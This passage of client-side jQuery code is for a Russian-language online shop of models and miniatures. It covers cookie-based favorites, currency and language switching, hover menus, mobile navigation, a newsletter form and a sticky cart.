'/category/derevyannye-modeli/' || window.location.pathname == '/category/miniatyury/' || window.location.pathname == '/category/modeli/'){
            console.log(111);
        }
        else{
            $('.inner_menu').find('.active').removeAttr('href');
        }
    
        $('input[name="data[phone]"],input[name="profile[phone]"]').mask("+7 (999) 999-99-99");
        
        //$.cookie('shop_favorite','');
        function checkFavorite() {
            var favorite = $.cookie('shop_favorite'),
                count;

            favorite = (favorite) ? favorite.split(',') : [];
            count = favorite.length;

            if (count > 0) $(".hat_favorites_quantity").text(count);
            else $(".hat_favorites_quantity").text('0');
        }

        checkFavorite();
        
        
        $(".item_one_favorites").on("click", function() {
        var element = $(this);
        send_statistic(element);
            var p_id = $(this).data("product"),
            is_active = $(this).hasClass("active"),
            be_del = $(this).hasClass("beDel");
            var favorite = $.cookie('shop_favorite');
            favorite = (favorite) ? favorite.split(',') : [];
    	  	
            if (is_active) {
                $(this).removeClass("active");
                var index = $.inArray( p_id + '', favorite);
                if (index != -1) {
                    favorite.splice(index, 1)
                }
                if (favorite.length > 0) {
                    $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                } else {
                    $.cookie('shop_favorite', null, {path: '/'});
                }
                if (be_del) {
                    $(this).closest('.item_one').remove();
                    if (favorite.length == 0) location.reload();
                }
            } else {
                $(this).addClass("active");
                favorite.push(p_id);
                $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                
                var ypos = $(this).offset().top-24;
        	  	var xpos = $(this).offset().left-210;
        	  	var RealHint =  $(this).data('hint');
        	  	$(RealHint).css('top',ypos);
        	  	$(RealHint).css('left',xpos);
        	  	$(RealHint).toggle('fast'); 
            }
            
            checkFavorite();
            return false;
        });
        
        $('.prm-cross').on('click', function(){ 
	  	$(this).parent().hide('fast'); 
	  	return false; 
	  });

	  document.onclick = function(e){ 
	  	if ($(e.target).hasClass('real-hint')==false) 
	  	$('.real-hint').hide('fast');
	  	return;
	  }
        
        $(".product_to_fav_link").on("click", function() {
            var p_id = $(this).data("product"),
            is_active = $(this).hasClass("active");
            
            var favorite = $.cookie('shop_favorite');
            favorite = (favorite) ? favorite.split(',') : [];
            
            if (is_active) {
                $(this).removeClass("active");
                $(this).text("Добавить в избранное");
                var index = $.inArray( p_id + '', favorite);
                if (index != -1) {
                    favorite.splice(index, 1)
                }
                if (favorite.length > 0) {
                    $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                } else {
                    $.cookie('shop_favorite', null, {path: '/'});
                }

            } else {
                $(this).addClass("active");
                $(this).text("Добавлено в избранное");
                favorite.push(p_id);
                $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
            }
            
            checkFavorite();
            return false;
        });
    });
})(jQuery);

// Shop :: Change Currency
( function($) {
    $(document).ready( function () {
        $("#currency").change( function () {
            var href = location.href,
                url = (href.indexOf('?') == -1) ? href += '?' : href += '&';

            location.href = url + 'currency=' + $(this).val();
        });
    });
})(jQuery);

// Shop :: Change Language
( function($) {
    $(document).ready( function () {
        $("#language").change(function () {
            var href = location.href,
                url = (href.indexOf('?') == -1) ? href += '?' : href += '&';
            location.href = url + 'locale=' + $(this).val();
        });
    });
})(jQuery);
// Show Menu on Hover
( function($) {

    var enter, leave;

    var storage = {
        activeClass: "submenu-is-shown",
        activeShadowClass: "is-shadow-shown",
        showTime: 200,
        $last_li: false
    };

    var bindEvents = function() {
        var $selector = $(".flyout-nav > li"),
            links = $selector.find("> a");

        $selector.on("mouseenter", function() {
            showSubMenu( $(this) );
        });

        $selector.on("mouseleave", function() {
            hideSubMenu( $(this) );
        });

        links.on("click", function() {
            onClick( $(this).closest("li") );
        });

        links.each( function() {
            var link = this,
                $li = $(link).closest("li"),
                has_sub_menu = ( $li.find(".flyout").length );

            if (has_sub_menu) {
                link.addEventListener("touchstart", function(event) {
                    onTouchStart(event, $li );
                }, false);
            }
        });

        $("body").get(0).addEventListener("touchstart", function(event) {
            onBodyClick(event, $(this));
        }, false);

    };

    var onBodyClick = function(event) {
        var activeBodyClass = storage.activeShadowClass,
            is_click_on_shadow = ( $(event.target).hasClass(activeBodyClass) );

        if (is_click_on_shadow) {
            var $active_li = $(".flyout-nav > li." + storage.activeClass).first();

            if ($active_li.length) {
                hideSubMenu( $active_li );
            }
        }
    };

    var onClick = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass);

        if (is_active) {
            var href = $li.find("> a").attr("href");
            if ( href && (href !== "javascript:void(0);") ) {
                hideSubMenu( $li );
            }

        } else {
            showSubMenu( $li );
        }
    };

    var onTouchStart = function(event, $li) {
        event.preventDefault();

        var is_active = $li.hasClass(storage.activeClass);

        if (is_active) {
            hideSubMenu( $li );
        } else {
            var $last_li = $(".flyout-nav > li." +storage.activeClass);
            if ($last_li.length) {
                storage.$last_li = $last_li;
            }
            showSubMenu( $li );
        }
    };

    var showSubMenu = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass),
            has_sub_menu = ( $li.find(".flyout").length );

        if (is_active) {
            clearTimeout( leave );

        } else {
            if (has_sub_menu) {

                enter = setTimeout( function() {

                    if (storage.$last_li && storage.$last_li.length) {
                        clearTimeout( leave );
                        storage.$last_li.removeClass(storage.activeClass);
                    }

                    $li.addClass(storage.activeClass);
                    toggleMainOrnament(true);
                }, storage.showTime);
            }
        }
    };

    var hideSubMenu = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass);

        if (!is_active) {
            clearTimeout( enter );

        } else {
            storage.$last_li = $li;

            leave = setTimeout(function () {
                $li.removeClass(storage.activeClass);
                toggleMainOrnament(false);
            }, storage.showTime * 2);
        }
    };

    var toggleMainOrnament = function($toggle) {
        var $body = $("body"),
            activeClass = storage.activeShadowClass;

        if ($toggle) {
            $body.addClass(activeClass);
        } else {
            $body.removeClass(activeClass);
        }
    };

    $(document).ready( function() {
        bindEvents();
    });

})(jQuery);

var MatchMedia = function( media_query ) {
    var matchMedia = window.matchMedia,
        is_supported = (typeof matchMedia === "function");
    if (is_supported && media_query) {
        return matchMedia(media_query).matches
    } else {
        return false;
    }
};

$(document).ready(function() {

    //DONt AVALIBLE
    $('.dont_have_tell').click( function(){
        $(this).parent().find('.plugin_arrived-button a').trigger('click');
        return false;
    });
    $('.dont_have_buy').click( function(){
        $(this).parent().find('.preorder-open').trigger('click');
        return false;
    });
    
    //AUTOMARGINE TOP FOR LEFT MENU
    jQuery(window).bind("load", function() {
        h_block_1 = $('.category_container_small').outerHeight(true);
        h_block_2 = $('.inner_header').outerHeight(true);
        h_block_3 = $('.breadcrumbs').outerHeight(true);
        h_block_4 = $('.inner_menu_container').outerHeight(true);
        m_top = h_block_1 + h_block_2 + h_block_3 + 35;
        /*if (h_block_1 > 400) {
            m_bott = m_top - h_block_4;
            $('.catalog_page .inner_sidebar .inner_menu_container').css({'margin-bottom':m_bott+'px'})
        }*/
        $('.catalog_page .inner_sidebar').css({'margin-top':'-'+m_top+'px'})
        $('.blog_page .inner_sidebar').css({'margin-top':'-'+m_top+'px'})
        console.log(h_block_1,h_block_2,h_block_3,m_top);
    });
    
    // custom LOGO position adjustment
    if ($('#logo').length)
    {
        $(window).load(function(){
        
            var _logo_height = $('#logo').height();
            var _logo_vertical_shift = Math.round((_logo_height-25)/2);
            
            $('#globalnav').css('padding-top', _logo_vertical_shift+'px');
            $('#logo').css('margin-top', '-'+_logo_vertical_shift+'px');
        
        });
    }

    // MOBILE nav slide-out menu
    $('#mobile-nav-toggle').click( function(){
        if (!$('.nav-negative').length) {
            $('body').prepend($('header .apps').clone().removeClass('apps').addClass('nav-negative'));
            $('body').prepend($('header .auth').clone().addClass('nav-negative'));
            $('body').prepend($('header .search').clone().addClass('nav-negative'));
            $('body').prepend($('header .offline').clone().addClass('nav-negative'));
            $('.nav-negative').hide().slideToggle(200);
        } else {
            $('.nav-negative').slideToggle(200);
        }
        $("html, body").animate({ scrollTop: 0 }, 200);
        return false;
    });
      
    // MAILER app email subscribe form
    $('#mailer-subscribe-form input.charset').val(document.charset || document.characterSet);
    $('#mailer-subscribe-form').submit(function() {
        var form = $(this);

        var email_input = form.find('input[name="email"]');
        var email_submit = form.find('input[type="submit"]');
        if (!email_input.val()) {
            email_input.addClass('error');
            return false;
        } else {
            email_input.removeClass('error');
        }
        
        email_submit.hide();
        email_input.after('<i class="icon16 loading"></i>');

        $('#mailer-subscribe-iframe').load(function() {
            $('#mailer-subscribe-form').hide();
            $('#mailer-subscribe-iframe').hide();
            $('#mailer-subscribe-thankyou').show();
        });
    });
    
    // STICKY CART for non-mobile
    if ( !(MatchMedia("only screen and (max-width: 760px)")) ) {
        $(window).scroll(function(){
           	if ( $(this).scrollTop() >= 55 && !$("#cart").hasClass( "fixed" ) && !$("#cart").hasClass( "empty" ) && !($(".cart-summary-page")).length ) {
           	    $("#cart").hide();
           	    
           	    $("#cart").addClass( "fixed" );       	    
           	    if ($('#cart-flyer').length)
           	    {
           	        var _width = $('#cart-flyer').width()+52;
           	        var _offset_right = $(window).width() - $('#cart-flyer').offset().left - _width + 1;
           	        
           	        $("#cart").css({ "right": _offset_right+"px", "width": _width+"px" });
           	    }
           	    
           	    $("#cart").slideToggle(200);
           	} else if ( $(this).scrollTop() < 50 && $("#cart").hasClass( "fixed" ) ) {
    	        $("#cart").removeClass( "fixed" );
        	    $("#cart").css({ "width": "auto" });	   
        	}
        });
    }
    
});
